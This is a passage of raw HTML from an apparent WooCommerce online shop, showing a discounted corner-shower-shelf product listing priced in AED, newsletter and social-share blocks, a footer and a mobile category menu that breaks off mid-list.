							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-6.jpg.webp 1080w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-8-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-8-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-8-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-8-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-8-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-8-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-8-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-8-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-8.jpg.webp 1080w" data-image-id="5"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1.jpg.webp 810w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-430x430.jpg" alt="Two PCS Corner Shower Shelves by www.guppier (4)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1.jpg 810w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15873" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/two-pcs-corner-shower-shelves/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15873"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="15873" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/two-pcs-corner-shower-shelves/">Two PCS Corner Shower Shelves</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/bedding-bath-accessories/" rel="tag">Bedding &amp; Bath Accessories</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 35.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 28.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=15873" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15873" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15873" data-product_sku="" aria-label="Add to cart: &ldquo;Two PCS Corner Shower Shelves&rdquo;" rel="nofollow" data-success_message="&ldquo;Two PCS Corner Shower Shelves&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15873" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
														<link rel="stylesheet" id="elementor-post-934-css" href="https://guppier.com/wp-content/uploads/elementor/css/post-934.css?ver=1768655105" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="934" class="elementor elementor-934">
				<div class="wd-negative-gap elementor-element elementor-element-b16b5e0 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="b16b5e0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8030e0 e-con-full e-flex e-con e-child" data-id="c8030e0" data-element_type="container">
				<div class="elementor-element elementor-element-8b0be3e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8b0be3e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">Newsletter Subscribe</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-de9dfb3 elementor-widget elementor-widget-wd_text_block" data-id="de9dfb3" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			It only takes a second to be the first to find out about our news and promotions...
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5b327d e-con-full e-flex e-con e-child" data-id="a5b327d" data-element_type="container">
				<div class="elementor-element elementor-element-97d4194 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="97d4194" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">Follow Us</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08fc9a7 elementor-widget elementor-widget-wd_text_block" data-id="08fc9a7" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			It only takes a second to be the first to find out about our news and promotions...
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-93e4921 elementor-widget elementor-widget-wd_social_buttons" data-id="93e4921" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-bordered wd-size-default social-share wd-shape-circle color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/&media=https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg&description=Wooden+Kitchen+Utensils+for+Cooking" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																		<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Online Shopping <a href="http://guppier.com"><strong>Guppier</strong></a> Online Shop<i class="fa fa-copyright"></i> 2024															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://guppier.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://guppier.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20497 item-level-0" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile, Tablets &amp; Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20521 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-phones/" class="woodmart-nav-link">Mobile Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20523 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/tablets/" class="woodmart-nav-link">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20524 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/wearable-technology/" class="woodmart-nav-link">Wearable Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20519 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/cases-covers/" class="woodmart-nav-link">Cases &amp; Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20522 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/power-banks/" class="woodmart-nav-link">Power Banks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20520 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-accessories/" class="woodmart-nav-link">Mobile Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20492 item-level-0" ><a href="https://guppier.com/product-category/computers-office-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Computers &amp; Office Supplies</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20527 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/desktops/" class="woodmart-nav-link">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20529 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/laptops/" class="woodmart-nav-link">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20531 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-components/" class="woodmart-nav-link">PC Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20530 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/monitors/" class="woodmart-nav-link">Monitors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20526 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/data-storage/" class="woodmart-nav-link">Data Storage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20528 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/keyboards-mouse/" class="woodmart-nav-link">Keyboards &amp; Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20534 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/routers/" class="woodmart-nav-link">Routers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20533 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/printers-ink/" class="woodmart-nav-link">Printers &amp; Ink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20532 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-gaming/" class="woodmart-nav-link">PC Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20525 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/backpacks/" class="woodmart-nav-link">Backpacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20535 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/software/" class="woodmart-nav-link">Software</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20501 item-level-0" ><a href="https://guppier.com/product-category/tv-appliances-electronics/" class="woodmart-nav-link"><span class="nav-link-text">TV, Appliances &amp; Electronics</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20543 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/televisions/" class="woodmart-nav-link">Televisions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20536 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/cameras/" class="woodmart-nav-link">Cameras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20542 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/speakers/" class="woodmart-nav-link">Speakers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20537 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/electronic-accessories/" class="woodmart-nav-link">Electronic Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20541 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/musical-instruments/" class="woodmart-nav-link">Musical Instruments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20538 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/gaming-console/" class="woodmart-nav-link">Gaming &amp; Console</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20539 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/headphones/" class="woodmart-nav-link">Headphones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20540 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/home-entertainment-systems/" class="woodmart-nav-link">Home Entertainment Systems</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20504 item-level-0" ><a href="https://guppier.com/product-category/womens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Women&#8217;s Fashion</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20546 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-dresses/" class="woodmart-nav-link">Dresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20551 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20556 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-tops-tees/" class="woodmart-nav-link">Tops &amp; Tees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20554 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20545 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-arabian-wear/" class="woodmart-nav-link">Arabian Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20550 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-pants/" class="woodmart-nav-link">Pants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20547 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-jackets-coats/" class="woodmart-nav-link">Jackets &amp; Coats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20548 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-jeans/" class="woodmart-nav-link">Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20553 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-skirts/" class="woodmart-nav-link">Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20552 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-shoes/" class="woodmart-nav-link">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20549 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-lingerie-sleepwear/" class="woodmart-nav-link">Lingerie &amp; Sleepwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20544 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/accessories/" class="woodmart-nav-link">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20555 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-swimwear/" class="woodmart-nav-link">Swimwear</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20496 item-level-0" ><a href="https://guppier.com/product-category/mens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Fashion</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20564 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-tees-polos/" class="woodmart-nav-link">Men&#8217;s Tees &amp; Polos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20560 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-shirts/" class="woodmart-nav-link">Men&#8217;s Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20563 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-sportswear/" class="woodmart-nav-link">Men&#8217;s Sportswear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20558 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-jeans/" class="woodmart-nav-link">Men&#8217;s Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20559 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-pants/" class="woodmart-nav-link">Men&#8217;s Pants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20562 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-shorts/" class="woodmart-nav-link">Men&#8217;s Shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20565 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-underwear/" class="woodmart-nav-link">Men&#8217;s Underwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20561 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-shoes/" class="woodmart-nav-link">Men&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20557 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-accessories/" class="woodmart-nav-link">Men&#8217;s Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20495 item-level-0" ><a href="https://guppier.com/product-category/kids-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Kid&#8217;s Fashion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20493 item-level-0" ><a href="https://guppier.com/product-category/health-beauty-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Health, Beauty &amp; Perfumes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20572 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/makeup/" class="woodmart-nav-link">Makeup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20571 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/luxury-beauty/" class="woodmart-nav-link">Luxury Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20573 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/mens-grooming/" class="woodmart-nav-link">Men&#8217;s Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20574 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-men/" class="woodmart-nav-link">Perfumes for Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20575 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-women/" class="woodmart-nav-link">Perfumes for Women</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20569 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/gift-sets/" class="woodmart-nav-link">Gift Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20570 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/hair-care-styling/" class="woodmart-nav-link">Hair Care &amp; Styling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20566 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/bath-body/" class="woodmart-nav-link">Bath &amp; Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20568 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/diet-nutrition/" class="woodmart-nav-link">Diet &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20567 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/dental-care/" class="woodmart-nav-link">Dental Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/skincare/" class="woodmart-nav-link">Skincare</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-20494 item-level-0" ><a href="https://guppier.com/product-category/home-kitchen-pets/" class="woodmart-nav-link"><span class="nav-link-text">Home, Kitchen &amp; Pets</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-decor/" class="woodmart-nav-link">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/furniture/" class="woodmart-nav-link">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20577 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/bedding-bath-accessories/" class="woodmart-nav-link">Bedding &amp; Bath Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/garden-outdoors/" class="woodmart-nav-link">Garden &amp; Outdoors</a></li>
